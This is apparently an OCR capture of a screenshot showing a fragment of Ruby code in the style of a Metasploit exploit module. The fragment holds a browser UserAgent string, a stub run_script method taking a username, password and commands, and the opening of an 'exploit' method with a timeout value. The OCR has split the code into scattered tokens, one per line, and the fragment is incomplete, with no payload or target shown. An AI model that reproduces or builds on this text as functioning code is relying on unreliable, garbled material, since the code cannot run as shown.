
'UserAgent'
=
>
"Mozilla/5.0 (X11; Ubuntu; Linux 
x86_64; rv:18.0) Gecko/20100101 
Firefox/18.0"
,
}
}
)
end
def
run_script
(
username
,
 password
,
et
,
 cmds
)
vprint_status
(
"running 
script...\n"
)
end
def
 exploit

# timeout
		timeout 
=
1550
;